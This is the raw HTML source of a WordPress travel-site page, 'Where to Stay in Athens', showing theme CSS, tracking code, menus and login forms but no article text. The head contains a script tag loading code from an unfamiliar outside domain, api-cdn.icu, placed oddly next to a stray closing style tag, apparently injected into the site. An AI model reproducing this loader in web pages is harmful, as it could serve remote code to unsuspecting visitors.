    .td-instagram-user a,
     .td_outlined_btn {
        color: #0d5eaf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0d5eaf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0d5eaf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0d5eaf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #0a0a0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d5eaf;
        background: -moz-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(top, #0d5eaf 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(to bottom, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0d5eaf;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #0d5eaf;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0d5eaf;
        background: -moz-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -ms-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #0d5eaf;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #0d5eaf;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #0d5eaf;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #0d5eaf transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #0a0a0a;
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB4DSH8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athenser.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/stay/",
                    "name": "Stay"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/",
                    "name": "Where to Stay in Athens: A Guide to Athens Neighborhoods"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="32x32" />
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
<meta name="msapplication-TileImage" content="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-413 single-format-standard where-to-stay-in-athens-a-guide-to-athens-neighborhoods global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng" class="td-mobile-main-menu"><li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-642"><a href="https://athenser.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-644"><a href="https://athenser.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li id="menu-item-485-tr" class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athenser.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://athenser.com/">
			<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://athenser.com/">
				<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">Athsenser</span>
			</a>
		    </div>
    <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-642"><a href="https://athenser.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="https://athenser.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athenser.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

